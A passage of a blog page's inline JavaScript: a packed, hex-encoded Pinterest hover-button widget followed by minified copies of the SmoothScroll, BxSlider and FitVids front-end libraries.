x74\x74\x6F\x6D\x6C\x65\x66\x74\x7C\x6A\x51\x75\x65\x72\x79\x7C\x6C\x6F\x63\x61\x74\x69\x6F\x6E\x7C\x70\x72\x6F\x70\x7C\x6D\x6F\x75\x73\x65\x65\x6E\x74\x65\x72\x7C\x63\x6C\x6F\x73\x65\x73\x74\x7C\x68\x65\x6E\x74\x72\x79\x7C\x61\x62\x73\x6F\x6C\x75\x74\x65\x7C\x69\x6E\x64\x65\x78\x7C\x39\x39\x39\x39\x7C\x63\x75\x72\x73\x6F\x72\x7C\x70\x6F\x69\x6E\x74\x65\x72\x7C\x68\x74\x74\x70\x7C\x70\x69\x6E\x74\x65\x72\x65\x73\x74\x7C\x63\x6F\x6D\x7C\x70\x69\x6E\x7C\x63\x72\x65\x61\x74\x65\x7C\x62\x75\x74\x74\x6F\x6E\x7C\x75\x72\x6C\x7C\x6D\x65\x64\x69\x61\x7C\x64\x65\x73\x63\x72\x69\x70\x74\x69\x6F\x6E\x7C\x62\x6C\x6F\x63\x6B\x7C\x6F\x75\x74\x6C\x69\x6E\x65\x7C\x74\x61\x72\x67\x65\x74\x7C\x5F\x62\x6C\x61\x6E\x6B\x7C\x70\x69\x6E\x69\x6D\x67\x7C\x6D\x6F\x7A\x7C\x73\x77\x69\x74\x63\x68\x7C\x62\x73\x5F\x70\x69\x6E\x42\x75\x74\x74\x6F\x6E\x50\x6F\x73\x7C\x77\x65\x62\x6B\x69\x74\x7C\x62\x61\x63\x6B\x67\x72\x6F\x75\x6E\x64\x7C\x74\x72\x61\x6E\x73\x70\x61\x72\x65\x6E\x74\x7C\x68\x65\x61\x64\x65\x72\x7C\x70\x61\x64\x64\x69\x6E\x67\x7C\x62\x6F\x72\x64\x65\x72\x7C\x50\x69\x6E\x7C\x72\x65\x61\x64\x79\x7C\x50\x69\x6E\x74\x65\x72\x65\x73\x74\x7C\x74\x65\x78\x74\x7C\x63\x65\x6E\x74\x65\x72\x7C\x69\x73\x7C\x61\x70\x70\x65\x6E\x64\x7C\x68\x61\x73\x43\x6C\x61\x73\x73\x7C\x61\x66\x74\x65\x72\x7C\x72\x65\x6D\x6F\x76\x65\x7C\x64\x6F\x63\x75\x6D\x65\x6E\x74\x7C\x6C\x6F\x61\x64\x7C\x6C\x65\x6E\x67\x74\x68\x7C\x62\x73\x42\x75\x74\x74\x6F\x6E\x48\x6F\x76\x65\x72\x7C\x74\x6F\x70\x72\x69\x67\x68\x74\x7C\x6E\x6F\x74\x7C\x74\x6F\x70\x6C\x65\x66\x74\x7C\x33\x30\x30\x7C\x73\x68\x6F\x77\x7C\x6D\x6F\x75\x73\x65\x6C\x65\x61\x76\x65\x7C\x6D\x73\x69\x65\x7C\x74\x65\x73\x74\x7C\x6E\x61\x76\x69\x67\x61\x74\x6F\x72\x7C\x75\x73\x65\x72\x41\x67\x65\x6E\x74\x7C\x74\x6F\x4C\x6F\x77\x65\x72\x43\x61\x73\x65\x7C\x73\x65\x74\x54\x69\x6D\x65\x6F\x75\x74\x7C\x33\x30\x30\x30","","\x66\x72\x6F\x6D\x43\x68\x61\x72\x43\x6F\x64\x65","\x72\x65\x70\x6C\x61\x63\x65","\x5C\x77\x2B","\x5C\x62","\x67"];eval(function(_0x766cx1,_0x766cx2,_0x766cx3,_0x766cx4,_0x766cx5,_0x766cx6){_0x766cx5=function(_0x766cx3){return (_0x766cx3<_0x766cx2?_0x5419[4]:_0x766cx5(parseInt(_0x766cx3/_0x766cx2)))+((_0x766cx3=_0x766cx3%_0x766cx2)>35?String[_0x5419[5]](_0x766cx3+29):_0x766cx3.toString(36))};if(!_0x5419[4][_0x5419[6]](/^/,String)){while(_0x766cx3--){_0x766cx6[_0x766cx5(_0x766cx3)]=_0x766cx4[_0x766cx3]||_0x766cx5(_0x766cx3)};_0x766cx4=[function(_0x766cx5){return _0x766cx6[_0x766cx5]}];_0x766cx5=function(){return _0x5419[7]};_0x766cx3=1;};while(_0x766cx3--){if(_0x766cx4[_0x766cx3]){_0x766cx1=_0x766cx1[_0x5419[6]]( new RegExp(_0x5419[8]+_0x766cx5(_0x766cx3)+_0x5419[8],_0x5419[9]),_0x766cx4[_0x766cx3])}};return _0x766cx1;}(_0x5419[0],62,143,_0x5419[3][_0x5419[2]](_0x5419[1]),0,{}));

//]]>
</script>
<script type='text/javascript'>//<![CDATA[


// SmoothScroll for websites v1.2.1
// Licensed under the terms of the MIT license.

// People involved
//  - Balazs Galambosi (maintainer)  
//  - Michael Herf     (Pulse Algorithm)

!function(){function e(){var e=!1;e&&c("keydown",r),v.keyboardSupport&&!e&&u("keydown",r)}function t(){if(document.body){var t=document.body,o=document.documentElement,n=window.innerHeight,r=t.scrollHeight;if(S=document.compatMode.indexOf("CSS")>=0?o:t,w=t,e(),x=!0,top!=self)y=!0;else if(r>n&&(t.offsetHeight<=n||o.offsetHeight<=n)){var a=!1,i=function(){a||o.scrollHeight==document.height||(a=!0,setTimeout(function(){o.style.height=document.height+"px",a=!1},500))};if(o.style.height="auto",setTimeout(i,10),S.offsetHeight<=n){var l=document.createElement("div");l.style.clear="both",t.appendChild(l)}}v.fixedBackground||b||(t.style.backgroundAttachment="scroll",o.style.backgroundAttachment="scroll")}}function o(e,t,o,n){if(n||(n=1e3),d(t,o),1!=v.accelerationMax){var r=+new Date,a=r-C;if(a<v.accelerationDelta){var i=(1+30/a)/2;i>1&&(i=Math.min(i,v.accelerationMax),t*=i,o*=i)}C=+new Date}if(M.push({x:t,y:o,lastX:0>t?.99:-.99,lastY:0>o?.99:-.99,start:+new Date}),!T){var l=e===document.body,u=function(){for(var r=+new Date,a=0,i=0,c=0;c<M.length;c++){var s=M[c],d=r-s.start,f=d>=v.animationTime,h=f?1:d/v.animationTime;v.pulseAlgorithm&&(h=p(h));var m=s.x*h-s.lastX>>0,w=s.y*h-s.lastY>>0;a+=m,i+=w,s.lastX+=m,s.lastY+=w,f&&(M.splice(c,1),c--)}l?window.scrollBy(a,i):(a&&(e.scrollLeft+=a),i&&(e.scrollTop+=i)),t||o||(M=[]),M.length?E(u,e,n/v.frameRate+1):T=!1};E(u,e,0),T=!0}}function n(e){x||t();var n=e.target,r=l(n);if(!r||e.defaultPrevented||s(w,"embed")||s(n,"embed")&&/\.pdf/i.test(n.src))return!0;var a=e.wheelDeltaX||0,i=e.wheelDeltaY||0;return a||i||(i=e.wheelDelta||0),!v.touchpadSupport&&f(i)?!0:(Math.abs(a)>1.2&&(a*=v.stepSize/120),Math.abs(i)>1.2&&(i*=v.stepSize/120),o(r,-a,-i),void e.preventDefault())}function r(e){var t=e.target,n=e.ctrlKey||e.altKey||e.metaKey||e.shiftKey&&e.keyCode!==H.spacebar;if(/input|textarea|select|embed/i.test(t.nodeName)||t.isContentEditable||e.defaultPrevented||n)return!0;if(s(t,"button")&&e.keyCode===H.spacebar)return!0;var r,a=0,i=0,u=l(w),c=u.clientHeight;switch(u==document.body&&(c=window.innerHeight),e.keyCode){case H.up:i=-v.arrowScroll;break;case H.down:i=v.arrowScroll;break;case H.spacebar:r=e.shiftKey?1:-1,i=-r*c*.9;break;case H.pageup:i=.9*-c;break;case H.pagedown:i=.9*c;break;case H.home:i=-u.scrollTop;break;case H.end:var d=u.scrollHeight-u.scrollTop-c;i=d>0?d+10:0;break;case H.left:a=-v.arrowScroll;break;case H.right:a=v.arrowScroll;break;default:return!0}o(u,a,i),e.preventDefault()}function a(e){w=e.target}function i(e,t){for(var o=e.length;o--;)z[N(e[o])]=t;return t}function l(e){var t=[],o=S.scrollHeight;do{var n=z[N(e)];if(n)return i(t,n);if(t.push(e),o===e.scrollHeight){if(!y||S.clientHeight+10<o)return i(t,document.body)}else if(e.clientHeight+10<e.scrollHeight&&(overflow=getComputedStyle(e,"").getPropertyValue("overflow-y"),"scroll"===overflow||"auto"===overflow))return i(t,e)}while(e=e.parentNode)}function u(e,t,o){window.addEventListener(e,t,o||!1)}function c(e,t,o){window.removeEventListener(e,t,o||!1)}function s(e,t){return(e.nodeName||"").toLowerCase()===t.toLowerCase()}function d(e,t){e=e>0?1:-1,t=t>0?1:-1,(k.x!==e||k.y!==t)&&(k.x=e,k.y=t,M=[],C=0)}function f(e){if(e){e=Math.abs(e),D.push(e),D.shift(),clearTimeout(A);var t=D[0]==D[1]&&D[1]==D[2],o=h(D[0],120)&&h(D[1],120)&&h(D[2],120);return!(t||o)}}function h(e,t){return Math.floor(e/t)==e/t}function m(e){var t,o,n;return e*=v.pulseScale,1>e?t=e-(1-Math.exp(-e)):(o=Math.exp(-1),e-=1,n=1-Math.exp(-e),t=o+n*(1-o)),t*v.pulseNormalize}function p(e){return e>=1?1:0>=e?0:(1==v.pulseNormalize&&(v.pulseNormalize/=m(1)),m(e))}var w,g={frameRate:150,animationTime:800,stepSize:120,pulseAlgorithm:!0,pulseScale:8,pulseNormalize:1,accelerationDelta:20,accelerationMax:1,keyboardSupport:!0,arrowScroll:50,touchpadSupport:!0,fixedBackground:!0,excluded:""},v=g,b=!1,y=!1,k={x:0,y:0},x=!1,S=document.documentElement,D=[120,120,120],H={left:37,up:38,right:39,down:40,spacebar:32,pageup:33,pagedown:34,end:35,home:36},v=g,M=[],T=!1,C=+new Date,z={};setInterval(function(){z={}},1e4);var A,N=function(){var e=0;return function(t){return t.uniqueID||(t.uniqueID=e++)}}(),E=function(){return window.requestAnimationFrame||window.webkitRequestAnimationFrame||function(e,t,o){window.setTimeout(e,o||1e3/60)}}(),K=/chrome/i.test(window.navigator.userAgent),L="onmousewheel"in document;L&&K&&(u("mousedown",a),u("mousewheel",n),u("load",t))}();




/**
 * BxSlider v4.1.2 - Fully loaded, responsive content slider
 * http://bxslider.com
 *
 * Copyright 2014, Steven Wanderski - http://stevenwanderski.com - http://bxcreative.com
 * Written while drinking Belgian ales and listening to jazz
 *
 * Released under the MIT license - http://opensource.org/licenses/MIT
 */
!function(t){var e={},s={mode:"horizontal",slideSelector:"",infiniteLoop:!0,hideControlOnEnd:!1,speed:500,easing:null,slideMargin:0,startSlide:0,randomStart:!1,captions:!1,ticker:!1,tickerHover:!1,adaptiveHeight:!1,adaptiveHeightSpeed:500,video:!1,useCSS:!0,preloadImages:"visible",responsive:!0,slideZIndex:50,touchEnabled:!0,swipeThreshold:50,oneToOneTouch:!0,preventDefaultSwipeX:!0,preventDefaultSwipeY:!1,pager:!0,pagerType:"full",pagerShortSeparator:" / ",pagerSelector:null,buildPager:null,pagerCustom:null,controls:!0,nextText:"Next",prevText:"Prev",nextSelector:null,prevSelector:null,autoControls:!1,startText:"Start",stopText:"Stop",autoControlsCombine:!1,autoControlsSelector:null,auto:!1,pause:4e3,autoStart:!0,autoDirection:"next",autoHover:!1,autoDelay:0,minSlides:1,maxSlides:1,moveSlides:0,slideWidth:0,onSliderLoad:function(){},onSlideBefore:function(){},onSlideAfter:function(){},onSlideNext:function(){},onSlidePrev:function(){},onSliderResize:function(){}};t.fn.bxSlider=function(n){if(0==this.length)return this;if(this.length>1)return this.each(function(){t(this).bxSlider(n)}),this;var o={},r=this;e.el=this;var a=t(window).width(),l=t(window).height(),d=function(){o.settings=t.extend({},s,n),o.settings.slideWidth=parseInt(o.settings.slideWidth),o.children=r.children(o.settings.slideSelector),o.children.length<o.settings.minSlides&&(o.settings.minSlides=o.children.length),o.children.length<o.settings.maxSlides&&(o.settings.maxSlides=o.children.length),o.settings.randomStart&&(o.settings.startSlide=Math.floor(Math.random()*o.children.length)),o.active={index:o.settings.startSlide},o.carousel=o.settings.minSlides>1||o.settings.maxSlides>1,o.carousel&&(o.settings.preloadImages="all"),o.minThreshold=o.settings.minSlides*o.settings.slideWidth+(o.settings.minSlides-1)*o.settings.slideMargin,o.maxThreshold=o.settings.maxSlides*o.settings.slideWidth+(o.settings.maxSlides-1)*o.settings.slideMargin,o.working=!1,o.controls={},o.interval=null,o.animProp="vertical"==o.settings.mode?"top":"left",o.usingCSS=o.settings.useCSS&&"fade"!=o.settings.mode&&function(){var t=document.createElement("div"),e=["WebkitPerspective","MozPerspective","OPerspective","msPerspective"];for(var i in e)if(void 0!==t.style[e[i]])return o.cssPrefix=e[i].replace("Perspective","").toLowerCase(),o.animProp="-"+o.cssPrefix+"-transform",!0;return!1}(),"vertical"==o.settings.mode&&(o.settings.maxSlides=o.settings.minSlides),r.data("origStyle",r.attr("style")),r.children(o.settings.slideSelector).each(function(){t(this).data("origStyle",t(this).attr("style"))}),c()},c=function(){r.wrap('<div class="bx-wrapper"><div class="bx-viewport"></div></div>'),o.viewport=r.parent(),o.loader=t('<div class="bx-loading" />'),o.viewport.prepend(o.loader),r.css({width:"horizontal"==o.settings.mode?100*o.children.length+215+"%":"auto",position:"relative"}),o.usingCSS&&o.settings.easing?r.css("-"+o.cssPrefix+"-transition-timing-function",o.settings.easing):o.settings.easing||(o.settings.easing="swing"),f(),o.viewport.css({width:"100%",overflow:"hidden",position:"relative"}),o.viewport.parent().css({maxWidth:p()}),o.settings.pager||o.viewport.parent().css({margin:"0 auto 0px"}),o.children.css({"float":"horizontal"==o.settings.mode?"left":"none",listStyle:"none",position:"relative"}),o.children.css("width",u()),"horizontal"==o.settings.mode&&o.settings.slideMargin>0&&o.children.css("marginRight",o.settings.slideMargin),"vertical"==o.settings.mode&&o.settings.slideMargin>0&&o.children.css("marginBottom",o.settings.slideMargin),"fade"==o.settings.mode&&(o.children.css({position:"absolute",zIndex:0,display:"none"}),o.children.eq(o.settings.startSlide).css({zIndex:o.settings.slideZIndex,display:"block"})),o.controls.el=t('<div class="bx-controls" />'),o.settings.captions&&P(),o.active.last=o.settings.startSlide==x()-1,o.settings.video&&r.fitVids();var e=o.children.eq(o.settings.startSlide);"all"==o.settings.preloadImages&&(e=o.children),o.settings.ticker?o.settings.pager=!1:(o.settings.pager&&T(),o.settings.controls&&C(),o.settings.auto&&o.settings.autoControls&&E(),(o.settings.controls||o.settings.autoControls||o.settings.pager)&&o.viewport.after(o.controls.el)),g(e,h)},g=function(e,i){var s=e.find("img, iframe").length;if(0==s)return i(),void 0;var n=0;e.find("img, iframe").each(function(){t(this).one("load",function(){++n==s&&i()}).each(function(){this.complete&&t(this).load()})})},h=function(){if(o.settings.infiniteLoop&&"fade"!=o.settings.mode&&!o.settings.ticker){var e="vertical"==o.settings.mode?o.settings.minSlides:o.settings.maxSlides,i=o.children.slice(0,e).clone().addClass("bx-clone"),s=o.children.slice(-e).clone().addClass("bx-clone");r.append(i).prepend(s)}o.loader.remove(),S(),"vertical"==o.settings.mode&&(o.settings.adaptiveHeight=!0),o.viewport.height(v()),r.redrawSlider(),o.settings.onSliderLoad(o.active.index),o.initialized=!0,o.settings.responsive&&t(window).bind("resize",Z),o.settings.auto&&o.settings.autoStart&&H(),o.settings.ticker&&L(),o.settings.pager&&q(o.settings.startSlide),o.settings.controls&&W(),o.settings.touchEnabled&&!o.settings.ticker&&O()},v=function(){var e=0,s=t();if("vertical"==o.settings.mode||o.settings.adaptiveHeight)if(o.carousel){var n=1==o.settings.moveSlides?o.active.index:o.active.index*m();for(s=o.children.eq(n),i=1;i<=o.settings.maxSlides-1;i++)s=n+i>=o.children.length?s.add(o.children.eq(i-1)):s.add(o.children.eq(n+i))}else s=o.children.eq(o.active.index);else s=o.children;return"vertical"==o.settings.mode?(s.each(function(){e+=t(this).outerHeight()}),o.settings.slideMargin>0&&(e+=o.settings.slideMargin*(o.settings.minSlides-1))):e=Math.max.apply(Math,s.map(function(){return t(this).outerHeight(!1)}).get()),e},p=function(){var t="100%";return o.settings.slideWidth>0&&(t="horizontal"==o.settings.mode?o.settings.maxSlides*o.settings.slideWidth+(o.settings.maxSlides-1)*o.settings.slideMargin:o.settings.slideWidth),t},u=function(){var t=o.settings.slideWidth,e=o.viewport.width();return 0==o.settings.slideWidth||o.settings.slideWidth>e&&!o.carousel||"vertical"==o.settings.mode?t=e:o.settings.maxSlides>1&&"horizontal"==o.settings.mode&&(e>o.maxThreshold||e<o.minThreshold&&(t=(e-o.settings.slideMargin*(o.settings.minSlides-1))/o.settings.minSlides)),t},f=function(){var t=1;if("horizontal"==o.settings.mode&&o.settings.slideWidth>0)if(o.viewport.width()<o.minThreshold)t=o.settings.minSlides;else if(o.viewport.width()>o.maxThreshold)t=o.settings.maxSlides;else{var e=o.children.first().width();t=Math.floor(o.viewport.width()/e)}else"vertical"==o.settings.mode&&(t=o.settings.minSlides);return t},x=function(){var t=0;if(o.settings.moveSlides>0)if(o.settings.infiniteLoop)t=o.children.length/m();else for(var e=0,i=0;e<o.children.length;)++t,e=i+f(),i+=o.settings.moveSlides<=f()?o.settings.moveSlides:f();else t=Math.ceil(o.children.length/f());return t},m=function(){return o.settings.moveSlides>0&&o.settings.moveSlides<=f()?o.settings.moveSlides:f()},S=function(){if(o.children.length>o.settings.maxSlides&&o.active.last&&!o.settings.infiniteLoop){if("horizontal"==o.settings.mode){var t=o.children.last(),e=t.position();b(-(e.left-(o.viewport.width()-t.width())),"reset",0)}else if("vertical"==o.settings.mode){var i=o.children.length-o.settings.minSlides,e=o.children.eq(i).position();b(-e.top,"reset",0)}}else{var e=o.children.eq(o.active.index*m()).position();o.active.index==x()-1&&(o.active.last=!0),void 0!=e&&("horizontal"==o.settings.mode?b(-e.left,"reset",0):"vertical"==o.settings.mode&&b(-e.top,"reset",0))}},b=function(t,e,i,s){if(o.usingCSS){var n="vertical"==o.settings.mode?"translate3d(0, "+t+"px, 0)":"translate3d("+t+"px, 0, 0)";r.css("-"+o.cssPrefix+"-transition-duration",i/1e3+"s"),"slide"==e?(r.css(o.animProp,n),r.bind("transitionend webkitTransitionEnd oTransitionEnd MSTransitionEnd",function(){r.unbind("transitionend webkitTransitionEnd oTransitionEnd MSTransitionEnd"),D()})):"reset"==e?r.css(o.animProp,n):"ticker"==e&&(r.css("-"+o.cssPrefix+"-transition-timing-function","linear"),r.css(o.animProp,n),r.bind("transitionend webkitTransitionEnd oTransitionEnd MSTransitionEnd",function(){r.unbind("transitionend webkitTransitionEnd oTransitionEnd MSTransitionEnd"),b(s.resetValue,"reset",0),N()}))}else{var a={};a[o.animProp]=t,"slide"==e?r.animate(a,i,o.settings.easing,function(){D()}):"reset"==e?r.css(o.animProp,t):"ticker"==e&&r.animate(a,speed,"linear",function(){b(s.resetValue,"reset",0),N()})}},w=function(){for(var e="",i=x(),s=0;i>s;s++){var n="";o.settings.buildPager&&t.isFunction(o.settings.buildPager)?(n=o.settings.buildPager(s),o.pagerEl.addClass("bx-custom-pager")):(n=s+1,o.pagerEl.addClass("bx-default-pager")),e+='<div class="bx-pager-item"><a href="" data-slide-index="'+s+'" class="bx-pager-link">'+n+"</a></div>"}o.pagerEl.html(e)},T=function(){o.settings.pagerCustom?o.pagerEl=t(o.settings.pagerCustom):(o.pagerEl=t('<div class="bx-pager" />'),o.settings.pagerSelector?t(o.settings.pagerSelector).html(o.pagerEl):o.controls.el.addClass("bx-has-pager").append(o.pagerEl),w()),o.pagerEl.on("click","a",I)},C=function(){o.controls.next=t('<a class="bx-next" href="">'+o.settings.nextText+"</a>"),o.controls.prev=t('<a class="bx-prev" href="">'+o.settings.prevText+"</a>"),o.controls.next.bind("click",y),o.controls.prev.bind("click",z),o.settings.nextSelector&&t(o.settings.nextSelector).append(o.controls.next),o.settings.prevSelector&&t(o.settings.prevSelector).append(o.controls.prev),o.settings.nextSelector||o.settings.prevSelector||(o.controls.directionEl=t('<div class="bx-controls-direction" />'),o.controls.directionEl.append(o.controls.prev).append(o.controls.next),o.controls.el.addClass("bx-has-controls-direction").append(o.controls.directionEl))},E=function(){o.controls.start=t('<div class="bx-controls-auto-item"><a class="bx-start" href="">'+o.settings.startText+"</a></div>"),o.controls.stop=t('<div class="bx-controls-auto-item"><a class="bx-stop" href="">'+o.settings.stopText+"</a></div>"),o.controls.autoEl=t('<div class="bx-controls-auto" />'),o.controls.autoEl.on("click",".bx-start",k),o.controls.autoEl.on("click",".bx-stop",M),o.settings.autoControlsCombine?o.controls.autoEl.append(o.controls.start):o.controls.autoEl.append(o.controls.start).append(o.controls.stop),o.settings.autoControlsSelector?t(o.settings.autoControlsSelector).html(o.controls.autoEl):o.controls.el.addClass("bx-has-controls-auto").append(o.controls.autoEl),A(o.settings.autoStart?"stop":"start")},P=function(){o.children.each(function(){var e=t(this).find("img:first").attr("title");void 0!=e&&(""+e).length&&t(this).append('<div class="bx-caption"><span>'+e+"</span></div>")})},y=function(t){o.settings.auto&&r.stopAuto(),r.goToNextSlide(),t.preventDefault()},z=function(t){o.settings.auto&&r.stopAuto(),r.goToPrevSlide(),t.preventDefault()},k=function(t){r.startAuto(),t.preventDefault()},M=function(t){r.stopAuto(),t.preventDefault()},I=function(e){o.settings.auto&&r.stopAuto();var i=t(e.currentTarget),s=parseInt(i.attr("data-slide-index"));s!=o.active.index&&r.goToSlide(s),e.preventDefault()},q=function(e){var i=o.children.length;return"short"==o.settings.pagerType?(o.settings.maxSlides>1&&(i=Math.ceil(o.children.length/o.settings.maxSlides)),o.pagerEl.html(e+1+o.settings.pagerShortSeparator+i),void 0):(o.pagerEl.find("a").removeClass("active"),o.pagerEl.each(function(i,s){t(s).find("a").eq(e).addClass("active")}),void 0)},D=function(){if(o.settings.infiniteLoop){var t="";0==o.active.index?t=o.children.eq(0).position():o.active.index==x()-1&&o.carousel?t=o.children.eq((x()-1)*m()).position():o.active.index==o.children.length-1&&(t=o.children.eq(o.children.length-1).position()),t&&("horizontal"==o.settings.mode?b(-t.left,"reset",0):"vertical"==o.settings.mode&&b(-t.top,"reset",0))}o.working=!1,o.settings.onSlideAfter(o.children.eq(o.active.index),o.oldIndex,o.active.index)},A=function(t){o.settings.autoControlsCombine?o.controls.autoEl.html(o.controls[t]):(o.controls.autoEl.find("a").removeClass("active"),o.controls.autoEl.find("a:not(.bx-"+t+")").addClass("active"))},W=function(){1==x()?(o.controls.prev.addClass("disabled"),o.controls.next.addClass("disabled")):!o.settings.infiniteLoop&&o.settings.hideControlOnEnd&&(0==o.active.index?(o.controls.prev.addClass("disabled"),o.controls.next.removeClass("disabled")):o.active.index==x()-1?(o.controls.next.addClass("disabled"),o.controls.prev.removeClass("disabled")):(o.controls.prev.removeClass("disabled"),o.controls.next.removeClass("disabled")))},H=function(){o.settings.autoDelay>0?setTimeout(r.startAuto,o.settings.autoDelay):r.startAuto(),o.settings.autoHover&&r.hover(function(){o.interval&&(r.stopAuto(!0),o.autoPaused=!0)},function(){o.autoPaused&&(r.startAuto(!0),o.autoPaused=null)})},L=function(){var e=0;if("next"==o.settings.autoDirection)r.append(o.children.clone().addClass("bx-clone"));else{r.prepend(o.children.clone().addClass("bx-clone"));var i=o.children.first().position();e="horizontal"==o.settings.mode?-i.left:-i.top}b(e,"reset",0),o.settings.pager=!1,o.settings.controls=!1,o.settings.autoControls=!1,o.settings.tickerHover&&!o.usingCSS&&o.viewport.hover(function(){r.stop()},function(){var e=0;o.children.each(function(){e+="horizontal"==o.settings.mode?t(this).outerWidth(!0):t(this).outerHeight(!0)});var i=o.settings.speed/e,s="horizontal"==o.settings.mode?"left":"top",n=i*(e-Math.abs(parseInt(r.css(s))));N(n)}),N()},N=function(t){speed=t?t:o.settings.speed;var e={left:0,top:0},i={left:0,top:0};"next"==o.settings.autoDirection?e=r.find(".bx-clone").first().position():i=o.children.first().position();var s="horizontal"==o.settings.mode?-e.left:-e.top,n="horizontal"==o.settings.mode?-i.left:-i.top,a={resetValue:n};b(s,"ticker",speed,a)},O=function(){o.touch={start:{x:0,y:0},end:{x:0,y:0}},o.viewport.bind("touchstart",X)},X=function(t){if(o.working)t.preventDefault();else{o.touch.originalPos=r.position();var e=t.originalEvent;o.touch.start.x=e.changedTouches[0].pageX,o.touch.start.y=e.changedTouches[0].pageY,o.viewport.bind("touchmove",Y),o.viewport.bind("touchend",V)}},Y=function(t){var e=t.originalEvent,i=Math.abs(e.changedTouches[0].pageX-o.touch.start.x),s=Math.abs(e.changedTouches[0].pageY-o.touch.start.y);if(3*i>s&&o.settings.preventDefaultSwipeX?t.preventDefault():3*s>i&&o.settings.preventDefaultSwipeY&&t.preventDefault(),"fade"!=o.settings.mode&&o.settings.oneToOneTouch){var n=0;if("horizontal"==o.settings.mode){var r=e.changedTouches[0].pageX-o.touch.start.x;n=o.touch.originalPos.left+r}else{var r=e.changedTouches[0].pageY-o.touch.start.y;n=o.touch.originalPos.top+r}b(n,"reset",0)}},V=function(t){o.viewport.unbind("touchmove",Y);var e=t.originalEvent,i=0;if(o.touch.end.x=e.changedTouches[0].pageX,o.touch.end.y=e.changedTouches[0].pageY,"fade"==o.settings.mode){var s=Math.abs(o.touch.start.x-o.touch.end.x);s>=o.settings.swipeThreshold&&(o.touch.start.x>o.touch.end.x?r.goToNextSlide():r.goToPrevSlide(),r.stopAuto())}else{var s=0;"horizontal"==o.settings.mode?(s=o.touch.end.x-o.touch.start.x,i=o.touch.originalPos.left):(s=o.touch.end.y-o.touch.start.y,i=o.touch.originalPos.top),!o.settings.infiniteLoop&&(0==o.active.index&&s>0||o.active.last&&0>s)?b(i,"reset",200):Math.abs(s)>=o.settings.swipeThreshold?(0>s?r.goToNextSlide():r.goToPrevSlide(),r.stopAuto()):b(i,"reset",200)}o.viewport.unbind("touchend",V)},Z=function(){var e=t(window).width(),i=t(window).height();(a!=e||l!=i)&&(a=e,l=i,r.redrawSlider(),o.settings.onSliderResize.call(r,o.active.index))};return r.goToSlide=function(e,i){if(!o.working&&o.active.index!=e)if(o.working=!0,o.oldIndex=o.active.index,o.active.index=0>e?x()-1:e>=x()?0:e,o.settings.onSlideBefore(o.children.eq(o.active.index),o.oldIndex,o.active.index),"next"==i?o.settings.onSlideNext(o.children.eq(o.active.index),o.oldIndex,o.active.index):"prev"==i&&o.settings.onSlidePrev(o.children.eq(o.active.index),o.oldIndex,o.active.index),o.active.last=o.active.index>=x()-1,o.settings.pager&&q(o.active.index),o.settings.controls&&W(),"fade"==o.settings.mode)o.settings.adaptiveHeight&&o.viewport.height()!=v()&&o.viewport.animate({height:v()},o.settings.adaptiveHeightSpeed),o.children.filter(":visible").fadeOut(o.settings.speed).css({zIndex:0}),o.children.eq(o.active.index).css("zIndex",o.settings.slideZIndex+1).fadeIn(o.settings.speed,function(){t(this).css("zIndex",o.settings.slideZIndex),D()});else{o.settings.adaptiveHeight&&o.viewport.height()!=v()&&o.viewport.animate({height:v()},o.settings.adaptiveHeightSpeed);var s=0,n={left:0,top:0};if(!o.settings.infiniteLoop&&o.carousel&&o.active.last)if("horizontal"==o.settings.mode){var a=o.children.eq(o.children.length-1);n=a.position(),s=o.viewport.width()-a.outerWidth()}else{var l=o.children.length-o.settings.minSlides;n=o.children.eq(l).position()}else if(o.carousel&&o.active.last&&"prev"==i){var d=1==o.settings.moveSlides?o.settings.maxSlides-m():(x()-1)*m()-(o.children.length-o.settings.maxSlides),a=r.children(".bx-clone").eq(d);n=a.position()}else if("next"==i&&0==o.active.index)n=r.find("> .bx-clone").eq(o.settings.maxSlides).position(),o.active.last=!1;else if(e>=0){var c=e*m();n=o.children.eq(c).position()}if("undefined"!=typeof n){var g="horizontal"==o.settings.mode?-(n.left-s):-n.top;b(g,"slide",o.settings.speed)}}},r.goToNextSlide=function(){if(o.settings.infiniteLoop||!o.active.last){var t=parseInt(o.active.index)+1;r.goToSlide(t,"next")}},r.goToPrevSlide=function(){if(o.settings.infiniteLoop||0!=o.active.index){var t=parseInt(o.active.index)-1;r.goToSlide(t,"prev")}},r.startAuto=function(t){o.interval||(o.interval=setInterval(function(){"next"==o.settings.autoDirection?r.goToNextSlide():r.goToPrevSlide()},o.settings.pause),o.settings.autoControls&&1!=t&&A("stop"))},r.stopAuto=function(t){o.interval&&(clearInterval(o.interval),o.interval=null,o.settings.autoControls&&1!=t&&A("start"))},r.getCurrentSlide=function(){return o.active.index},r.getCurrentSlideElement=function(){return o.children.eq(o.active.index)},r.getSlideCount=function(){return o.children.length},r.redrawSlider=function(){o.children.add(r.find(".bx-clone")).outerWidth(u()),o.viewport.css("height",v()),o.settings.ticker||S(),o.active.last&&(o.active.index=x()-1),o.active.index>=x()&&(o.active.last=!0),o.settings.pager&&!o.settings.pagerCustom&&(w(),q(o.active.index))},r.destroySlider=function(){o.initialized&&(o.initialized=!1,t(".bx-clone",this).remove(),o.children.each(function(){void 0!=t(this).data("origStyle")?t(this).attr("style",t(this).data("origStyle")):t(this).removeAttr("style")}),void 0!=t(this).data("origStyle")?this.attr("style",t(this).data("origStyle")):t(this).removeAttr("style"),t(this).unwrap().unwrap(),o.controls.el&&o.controls.el.remove(),o.controls.next&&o.controls.next.remove(),o.controls.prev&&o.controls.prev.remove(),o.pagerEl&&o.settings.controls&&o.pagerEl.remove(),t(".bx-caption",this).remove(),o.controls.autoEl&&o.controls.autoEl.remove(),clearInterval(o.interval),o.settings.responsive&&t(window).unbind("resize",Z))},r.reloadSlider=function(t){void 0!=t&&(n=t),r.destroySlider(),d()},d(),this}}(jQuery);
//]]></script>
<script type='text/javascript'>//<![CDATA[
(function($){$.fn.fitVids=function(options){var settings={customSelector:null}
var div=document.createElement('div'),ref=document.getElementsByTagName('base')[0]||document.getElementsByTagName('script')[0];div.className='fit-vids-style';div.innerHTML='&shy;<style> \
.fluid-width-video-wrapper { \
width: 100%; \
position: relative; \
padding: 0; \
} \
\
.fluid-width-video-wrapper iframe, \
.fluid-width-video-wrapper object, \
.fluid-width-video-wrapper embed { \
position: absolute; \
top: 0; \
left: 0; \
width: 100%; \
height: 100%; \
} \
</style>';ref.parentNode.insertBefore(div,ref);if(options){$.extend(settings,options);}
return this.each(function(){var selectors=["iframe[src*='player.vimeo.com']","iframe[src*='www.youtube.com']","iframe[src*='www.kickstarter.com']","object","embed"];if(settings.customSelector){selectors.push(settings.customSelector);}
